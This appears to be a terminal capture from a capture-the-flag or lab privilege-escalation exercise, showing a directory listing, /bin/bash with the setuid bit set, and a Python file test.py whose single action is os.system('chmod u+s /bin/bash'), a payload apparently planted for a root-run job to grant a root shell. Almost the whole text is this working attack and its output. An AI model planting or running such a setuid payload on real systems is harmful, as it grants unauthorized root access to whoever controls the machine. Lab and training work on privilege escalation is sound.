 ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Aug 24 00:00 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager   43 Aug 24 00:01 test.py
-rw-r--r--  1 root          root            12 Aug 24 00:00 test.txt
ls -la /bin/bash
-rwsr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
cat test.py
import os
os.system("chmod u+s /bin/bash")